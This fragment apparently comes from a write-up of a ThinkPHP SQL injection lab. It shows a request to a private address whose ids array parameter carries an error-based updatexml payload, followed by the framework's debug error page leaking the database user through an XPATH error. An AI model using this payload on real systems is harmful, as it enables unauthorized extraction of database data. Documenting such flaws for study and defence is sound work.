 192.168.15.130/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]
10. at App::run() in start.php line 18
11. at require('/var/www/thinkphp/st...') in index.php line 17
Exception Datas
PDO Error Info
SQLSTATE HY000
Driver Error Code 1105
Driver Error Message XPATH syntax error: ' root@172.18.0.3'
Database Status
Error Code 10501
Error Message SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' root@172.18.0.3'
Error SQL SELECT * FROM `user` WHERE `id` IN (1)
Database Config